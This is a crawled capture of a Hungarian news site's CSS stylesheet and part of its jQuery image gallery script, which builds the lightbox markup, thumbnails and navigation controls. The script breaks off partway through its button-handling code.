      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
          position: static !important; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image > img {
            left: 50%;
            min-width: 100%;
            min-height: 100%;
            max-width: none;
            width: auto;
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:before {
            left: 0;
            width: 70%; }
          .editorial-wrapper > .container > .editorial-image-wrapper.position-relative > .editorial-image:after {
            right: 0; }
        .editorial-wrapper > .container .editorial-content {
          padding: 2rem 3rem;
          position: relative !important; }
          .editorial-wrapper > .container .editorial-content .col-md-8 article {
            padding-top: 0; }
          .editorial-wrapper > .container .editorial-content .bg-overlay {
            background: none; }
          .editorial-wrapper > .container .editorial-content .p-4 {
            padding: 1rem !important; } }

article .img-wrapper {
  margin-bottom: 1rem; }
  article .img-wrapper img {
    min-width: 100%;
    min-height: 100%; }
article .channel {
  display: inline-block;
  padding: 0.5rem 0.75rem;
  border-radius: 3px;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 1px; }
  article .channel .fa {
    display: inline-block;
    margin-right: 5px; }
article h1, article h2, article h3 {
  font-size: 1.15rem;
  font-weight: 600; }
  article h1 > a, article h2 > a, article h3 > a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    article h1 > a:hover, article h1 > a:focus, article h2 > a:hover, article h2 > a:focus, article h3 > a:hover, article h3 > a:focus {
      color: #e64139;
      text-decoration: none;
      border-bottom: 1px solid #e64139; }
article .info {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  font-size: 0.85rem;
  font-style: italic;
  font-weight: bold;
  color: #808080; }
  article .info > li {
    display: inline-block;
    margin-right: 0.75rem; }
    article .info > li.date {
      display: none; }
    article .info > li:empty {
      margin-right: 0; }
    article .info > li:last-child {
      margin-right: 0; }
    article .info > li > a {
      color: inherit;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      article .info > li > a:hover, article .info > li > a:focus {
        color: #e64139;
        text-decoration: underline; }
    article .info > li .fa {
      display: inline-block;
      margin-right: 0.5rem; }
article .lead {
  font-size: 1.2rem;
  font-family: "Lora", serif;
  color: #444444;
  line-height: 1.5; }
  article .lead p:last-child {
    margin-bottom: 0; }

.main section {
  border: 1px solid #eee;
  padding: 2rem;
  margin-top: 2rem;
  background-color: #fff; }
  .main section .channel {
    display: block;
    padding: 0.75rem 1.5rem;
    margin: -2rem -2rem 2rem -2rem;
    border-radius: 0;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 1px; }
    .main section .channel .fa {
      display: inline-block;
      margin-right: 10px; }
  .main section .d-table {
    width: 100%; }
  @media (max-width: 767px) {
    .main section.list-1-3 .large article, .main section.list-1-4 .large article, .main section.list-sidebar .large article, .main section.list-sidebar-bigpic .large article {
      margin-bottom: 2rem; } }
  .main section.list-1-3 .large article > .img-wrapper, .main section.list-1-4 .large article > .img-wrapper, .main section.list-sidebar .large article > .img-wrapper, .main section.list-sidebar-bigpic .large article > .img-wrapper {
    margin-bottom: 1rem; }
  .main section.list-1-3 .large article h3, .main section.list-1-4 .large article h3, .main section.list-sidebar .large article h3, .main section.list-sidebar-bigpic .large article h3 {
    font-size: 1.75rem; }
  .main section.list-1-3.large-full-img .large article, .main section.list-1-4.large-full-img .large article, .main section.list-sidebar.large-full-img .large article, .main section.list-sidebar-bigpic.large-full-img .large article {
    position: relative; }
    .main section.list-1-3.large-full-img .large article > .img-wrapper, .main section.list-1-4.large-full-img .large article > .img-wrapper, .main section.list-sidebar.large-full-img .large article > .img-wrapper, .main section.list-sidebar-bigpic.large-full-img .large article > .img-wrapper {
      margin-bottom: 0; }
    .main section.list-1-3.large-full-img .large article h3, .main section.list-1-4.large-full-img .large article h3, .main section.list-sidebar.large-full-img .large article h3, .main section.list-sidebar-bigpic.large-full-img .large article h3 {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%;
      padding: 2rem;
      margin-bottom: 0;
      text-align: center;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.6) 100%); }
      .main section.list-1-3.large-full-img .large article h3 > a:hover, .main section.list-1-3.large-full-img .large article h3 > a:focus, .main section.list-1-4.large-full-img .large article h3 > a:hover, .main section.list-1-4.large-full-img .large article h3 > a:focus, .main section.list-sidebar.large-full-img .large article h3 > a:hover, .main section.list-sidebar.large-full-img .large article h3 > a:focus, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:hover, .main section.list-sidebar-bigpic.large-full-img .large article h3 > a:focus {
        border-bottom: 1px solid #fff;
        color: inherit; }
  .main section.list-1-3 .small article, .main section.list-1-4 .small article, .main section.list-sidebar .small article, .main section.list-sidebar-bigpic .small article {
    margin-bottom: 2rem; }
    .main section.list-1-3 .small article > .img-wrapper, .main section.list-1-4 .small article > .img-wrapper, .main section.list-sidebar .small article > .img-wrapper, .main section.list-sidebar-bigpic .small article > .img-wrapper {
      float: left;
      max-width: 100px;
      margin-right: 0.75rem;
      margin-bottom: 0; }
    .main section.list-1-3 .small article h3, .main section.list-1-4 .small article h3, .main section.list-sidebar .small article h3, .main section.list-sidebar-bigpic .small article h3 {
      font-size: 1.15rem; }
    .main section.list-1-3 .small article:after, .main section.list-1-4 .small article:after, .main section.list-sidebar .small article:after, .main section.list-sidebar-bigpic .small article:after {
      content: '';
      display: block;
      clear: both; }
  @media (max-width: 1199px) {
    .main section.list-sidebar .small article > .img-wrapper {
      float: none; } }
  .main section.list-1-4 .large article .img-wrapper {
    float: left;
    margin-right: 2rem;
    width: calc(50% - 1rem);
    margin-bottom: 2rem; }
  .main section.list-bigpic {
    position: relative;
    border: 0;
    min-height: 400px;
    background-color: #2a2a2a;
    overflow: hidden; }
    .main section.list-bigpic .img-wrapper {
      margin: -2rem;
      overflow: hidden; }
      .main section.list-bigpic .img-wrapper:before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-bigpic .img-wrapper img {
        min-width: 100%;
        min-height: 100%;
        max-width: none; }
    .main section.list-bigpic .channel {
      display: inline-block;
      position: absolute;
      top: 4rem;
      left: 2rem;
      padding-left: 2rem; }
    .main section.list-bigpic .articles {
      position: absolute;
      top: 6rem;
      left: 2rem;
      width: 50%;
      color: #fff; }
      @media (max-width: 767px) {
        .main section.list-bigpic .articles {
          width: calc(100% - 4rem); } }
      .main section.list-bigpic .articles article {
        padding: 1rem 0;
        border-top: 1px solid #fff; }
        .main section.list-bigpic .articles article h3 {
          font-size: 1.15rem; }
        .main section.list-bigpic .articles article:first-child {
          border-top: none; }
          .main section.list-bigpic .articles article:first-child h3 {
            font-size: 1.85rem; }
  .main section.list-sidebar-bigpic {
    position: relative;
    border: 0;
    background-color: #2a2a2a;
    overflow: hidden; }
    @media (min-width: 768px) and (max-width: 991px) {
      .main section.list-sidebar-bigpic {
        padding-bottom: 0; } }
    .main section.list-sidebar-bigpic article {
      position: relative; }
      .main section.list-sidebar-bigpic article .img-wrapper {
        margin-bottom: 0;
        min-height: 200px; }
        .main section.list-sidebar-bigpic article .img-wrapper:before {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, 0.3); }
      .main section.list-sidebar-bigpic article .channel {
        display: inline-block;
        position: absolute;
        top: 4rem;
        left: 2rem;
        padding-left: 2rem;
        z-index: 100; }
      .main section.list-sidebar-bigpic article h3 {
        font-size: 1.5rem; }
      .main section.list-sidebar-bigpic article .info {
        margin-bottom: 0;
        color: #fff; }
      .main section.list-sidebar-bigpic article .position-absolute {
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 0 2rem 2rem;
        color: #fff;
        background-color: rgba(0, 0, 0, 0.5); }
        .main section.list-sidebar-bigpic article .position-absolute:before {
          content: '';
          display: block;
          position: absolute;
          top: -50px;
          left: 0;
          width: 100%;
          height: 50px;
          background-color: transparent;
          background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.5) 100%); }
      @media (min-width: 768px) and (max-width: 991px) {
        .main section.list-sidebar-bigpic article {
          margin: -2rem -2rem 0 -2rem; }
          .main section.list-sidebar-bigpic article .info {
            display: none; } }
  .main section.list-blog {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list-blog > .channel {
      margin: 0 0 2rem 0; }
    .main section.list-blog article {
      position: relative;
      background-color: #fff;
      padding: 2rem;
      margin-bottom: 2rem;
      border: 1px solid #eee; }
      .main section.list-blog article > .img-wrapper {
        margin: -2rem -2rem 2rem -2rem; }
      .main section.list-blog article .channel {
        position: absolute;
        top: 4rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list-blog article h3 {
        font-size: 1.85rem;
        margin-top: 4rem; }
      .main section.list-blog article .img-wrapper + h4 + h3 {
        margin-top: 0; }
  .main section.list {
    background-color: #f8f8f8;
    padding: 0;
    border: 0; }
    .main section.list > h2 {
      background-color: #fff;
      font-family: "Lora", serif;
      font-style: italic;
      margin-bottom: 2rem;
      padding: 1rem 2rem;
      border: 1px solid #eeeeee;
      height: 63px; }
      .main section.list > h2 .btn {
        margin-top: -1rem;
        margin-right: -2rem;
        height: 63px;
        padding-top: 10px;
        color: #fff;
        outline: none; }
        .main section.list > h2 .btn .fa {
          display: inline-block;
          margin-right: 5px; }
        .main section.list > h2 .btn.startup-page {
          background-color: #fd5a27;
          border-color: #fd5a27; }
          .main section.list > h2 .btn.startup-page:hover, .main section.list > h2 .btn.startup-page:focus {
            background-color: #bc2e02;
            border-color: #a32501; }
        .main section.list > h2 .btn.cancel-startup {
          background-color: #28a745;
          border-color: #28a745;
          cursor: initial;
          text-align: right; }
          .main section.list > h2 .btn.cancel-startup a {
            color: #fff;
            font-size: 12px;
            margin-top: 5px;
            display: inline-block;
            margin-right: -6px; }
          .main section.list > h2 .btn.cancel-startup:hover, .main section.list > h2 .btn.cancel-startup:focus {
            background-color: #218838;
            border-color: #1e7e34; }
    .main section.list article {
      background-color: #fff;
      margin-bottom: 2rem;
      padding: 2rem;
      position: relative;
      border: 1px solid #eeeeee; }
      .main section.list article > .img-wrapper {
        margin: -2rem -2rem 0; }
        .main section.list article > .img-wrapper img {
          width: 100%; }
      .main section.list article .channel {
        position: absolute;
        top: 2rem;
        left: 2rem;
        font-size: 0.85rem;
        padding-left: 2rem; }
      .main section.list article > .img-wrapper + .channel {
        top: 4rem; }
      .main section.list article h3 {
        font-size: 2rem;
        margin-top: 1rem; }

.pager {
  list-style: none;
  padding-left: 0;
  font-family: "Lora", serif;
  text-align: center; }
  .pager > li {
    display: inline-block;
    margin-right: 1rem; }
    .pager > li > a {
      display: inline-block;
      padding: 1rem 1.4rem;
      background-color: #fff;
      border: 1px solid #eeeeee;
      color: #444444;
      font-weight: bold;
      width: 50px;
      height: 50px;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .pager > li > a:hover, .pager > li > a:focus {
        background-color: #e64139;
        color: #fff; }
    .pager > li.selected > a {
      color: #e64139; }
      .pager > li.selected > a:hover, .pager > li.selected > a:focus {
        background-color: #fff;
        color: #e64139; }

html {
  width: 100%;
  height: 100%; }

body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
  color: #444444; }

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://hellogyorsopronmoson.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383
body_size: 4567
content:
$(document).ready(function() {

    $('.responsive-gallery-holder').each(function() {
        if (!$(this).data('skip-auto')) {
            $(this).responsiveGallery();
        }
    });

});

(function( $, window, document, undefined ){

    var Gallery = {

        init: function( options, elem, clickable )
        {
            var self = this;

            self.in_progress 	= false; // animacio alatt ne lehessen lapozni

            self.options 		= $.extend( {}, $.fn.responsiveGallery.options, options ); // atvesszuk a costum beallitasokat ha vannak

            self.current_index      = 0;
            self.$document          = $('document');
            self.$body              = $('body');
            self.$gallery_wrapper   = $(elem);
            self.$gallery_items     = $(elem).find('.responsive-gallery-item');
            self.$gallery_clickable = clickable;
            self.timer              = false;

            var ajanlo = false;
            if (self.$gallery_clickable) {
                // ezekre az elemekre nyilik meg a galeria (a cikkben talalhato kepek galeriajaba fuzese miatt kell)
                self.$gallery_clickable.on('click', function() {
                    var first_index = self.$gallery_clickable.index(this);
                    self.$counter_current.html(first_index + 1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            } else if (ajanlo = self.$gallery_wrapper.prev('.gallery-embed').get(0)) {
                $(ajanlo).on('click', function() {
                    first_index = 0;
                    self.$counter_current.html(1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            }

            if( self.$gallery_items.length ) // ha vannak elemek
            {
                // hozzaadjuk a markupot es az esemenykezeloket, alap esetben a galeria nem latszik
                // ha valamelyik thumbra kattintunk akkor megjelenitjuk a layert
                // aktiv itemnek beallitjuk azt amire kattintva lett, ha volt korabbi aktive akkor azt leszedjuk
                // ha meg nem volt betoltve az img source akkor betoltjuk
                // megjelenitjuk a kepet
                // jobbra balra navigalasnal az aktiv elemrol leszedjuk az aktivot, majd a megfelelo elemre tesszuk at
                // betoltjuk a kepet, majd megjelenitjuk az elemet
                // bezarasnal elrejtjuk a galeriat, aktiv elemrol leszedjuk az aktivot
                self.addTheMarkup();
                self.adjustLayout();
                //self.handleItemClick();
                self.handleThumbsClick();
                self.handleButtons();
                self.handleKeys();

                $(window).resize(function() {
                    if (self.timer) {
                        clearTimeout(self.timer);
                    }
                    self.timer = setTimeout(function() {
                        self.adjustLayout();
                        self.centerActiveImage();
                    }, 100);
                });
            }
        },
        addTheMarkup: function()
        {
            var self = this;

            self.$body.append('<div id="opened-' + self.$gallery_wrapper.attr('id') + '" class="resp-gallery"></div>');
            self.$gallery_holder = self.$body.find('#opened-' + self.$gallery_wrapper.attr('id'));
            self.current_index = 0;

            self.addTop();
            self.addItems();
            self.addCounter();
            self.addPager();
            self.addThumbs();

            // Automatikusan aktivra allitjuk az elso kepet
            //$(self.$items_list[0]).addClass('active');
            //self.loadActiveImage();
            //self.showGallery();
        },
        addTop: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-top-bar">';
            html_string += '<div class="resp-gallery-top-bar-left">';
            html_string += '<i class="fa fa-image"></i><span class="resp-gallery-main-title"></span>';
            html_string += '</div>';
            html_string += '<ul class="resp-gallery-top-bar-right">';
            //html_string += '<li class="resp-gallery-info-button" title="Részletek"><i class="fa fa-info-circle"></i></li>';
            html_string += '<li class="resp-gallery-new-tab-button" title="Kép megnyitása új fülön"><i class="fa fa-external-link"></i></li>';
            html_string += '<li class="resp-gallery-close-button" title="Bezárás"><i class="fa fa-close"></i></li>';
            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_top_bar   = self.$gallery_holder.find('.resp-gallery-top-bar');
            self.$gallery_info      = self.$gallery_holder.find('.resp-gallery-info-button');
            self.$new_tab_button    = self.$gallery_holder.find('.resp-gallery-new-tab-button');
            self.$gallery_close     = self.$gallery_holder.find('.resp-gallery-close-button');
            self.$main_title        = self.$gallery_holder.find('.resp-gallery-main-title');
        },
        addItems: function()
        {
            var self = this;

            var html_string = '<ul class="resp-gallery-content">';

            self.$gallery_items.each( function( index ) {
                var $this = $(this);
                var id = $this.data('id') ? $this.data('id') : 0;
                var path = $this.data('path') ? $this.data('path') : '';
                var file = $this.data('file') ? $this.data('file') : '';
                var file_size = $this.data('file-size') ? $this.data('file-size') : '';
                var nev = $this.data('nev') ? $this.data('nev') : '';
                var alt = $this.data('alt') ? $this.data('alt') : '';
                var leiras = $this.data('leiras') ? $this.data('leiras') : '';
                var szerzo = $this.data('szerzo') ? $this.data('szerzo') : '';
                var forras = $this.data('forras') ? $this.data('forras') : '';
                var datum_feltoltes = $this.data('datum_feltoltes') ? $this.data('datum_feltoltes') : '';

                html_string += '<li class="resp-gallery-picture-item" data-file="' + file + '">';
                    html_string += '<div class="resp-gallery-picture-holder">';
                        html_string += '<img class="resp-gallery-main-picture" src="" data-src="/data' + $this.data('path') + '">';
                if( nev !== '' || leiras !== '' || szerzo !== '' || forras !== '' )
                {
                    pictext = '';
                    pictext += ( nev !== '' ) ? nev : '';
                    pictext += ( leiras !== '' ) ? (pictext ? '<br />' : '') + leiras : '';
                    pictext += ( szerzo !== '' ) ? (pictext ? '<br />' : '') + 'Fotó: ' + szerzo : '';
                        html_string += '<div class="resp-gallery-main-picture-texts">';
                            html_string += '<p>' + pictext + '</p>';
                        html_string += '</div>';
                }
                    html_string += '</div>';
                    html_string += '<div class="resp-gallery-info-holder meta-editor-off">';
                        html_string += '<h2>Meta adatok</h2>';
                        html_string += '<div class="resp-gallery-info-table resp-gallery-info-table-meta">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Név</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-nev">' + nev + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Alt</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-alt">' + alt + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Leírás</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-leiras">' + leiras + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                        html_string += '<h2>Általános információk</h2>';
                        html_string += '<div class="resp-gallery-info-table no-edit">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div class="image-resolution"></div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div>' + file_size + '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Feltöltve</div>';
                                html_string += '<div>' + datum_feltoltes + '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                    html_string += '</div>';
                html_string += '</li>';
            });

            html_string += '</ul>';

            self.$gallery_holder.append( html_string );
            self.$items                 = self.$gallery_holder.find('.resp-gallery-content');
            self.$items_list            = self.$items.find('li');
            self.$infoholder            = self.$items.find('.resp-gallery-info-holder');
        },
        addCounter: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-counter">';
            html_string += '<i class="fa fa-th"></i> ' + self.$gallery_items.length + '/<span class="resp-gallery-counter-current">1</span>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_counter = self.$gallery_holder.find('.resp-gallery-counter');
            self.$counter_current = self.$gallery_holder.find('.resp-gallery-counter-current');
        },
        addPager: function()
        {
            var self = this;

            if( self.$gallery_items.length > 1 )
            {
                var html_string = '<div class="resp-gallery-left-button"><i class="fa fa-chevron-left"></i></div>';
                html_string += '<div class="resp-gallery-right-button"><i class="fa fa-chevron-right"></i></div>';

                self.$gallery_holder.append( html_string );
                self.$gallery_left  = self.$gallery_holder.find('.resp-gallery-left-button');
                self.$gallery_right = self.$gallery_holder.find('.resp-gallery-right-button');
            }
        },
        addThumbs: function()
        {
            var self = this;

            var html_string = '';
            html_string += '<div class="resp-gallery-thumbs">';
            html_string += '<ul>';

            self.$gallery_items.each( function( index ) {
                var p = $(this).data('path');
                if (p.substr(0,1) == '/') {
                    p = p.substr(1,p.length - 1);
                }
                html_string += '<li><img src="/data/' + p + '" ></li>';
            });

            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$thumbs_holder = self.$gallery_holder.find('.resp-gallery-thumbs');
            self.$thumbs = self.$thumbs_holder.find('li');

            var thumbs_width = ( self.$thumbs.length * 120 ) + 30;
            if( thumbs_width > $(window).width() ) {
                self.$thumbs_holder.find('ul').width(thumbs_width);
                self.$thumbs_holder.addClass('need-to-scroll');
            }

        },

        adjustLayout: function()
        {
            var self = this;

            var window_height = $(window).height();

            if (window_height < 600 && (window_height / $(window).width()) < 0.6) {
                self.$thumbs_holder.hide();
                self.$gallery_counter.hide();
            } else {
                self.$thumbs_holder.show();
                self.$gallery_counter.show();
            }

            var top_bar_height = self.$gallery_top_bar.height();
            //var main_content_height = self.$items.height();
            var thumbs_height = self.$thumbs_holder.height();
            self.main_content_height = window_height - top_bar_height;

            self.$items.height( self.main_content_height );
            $('.resp-gallery-main-picture').css( "max-height", self.main_content_height-40 );
        },

        handleButtons: function()
        {
            var self = this;

            /*self.$gallery_info.off('click').on('click', function(){ // info panel on/off
                self.$gallery_holder.toggleClass('info-on');
                self.centerActiveImage(true);
            });*/

            self.$gallery_close.off('click').on('click', function(e){ // bezaras
                e.stopPropagation();
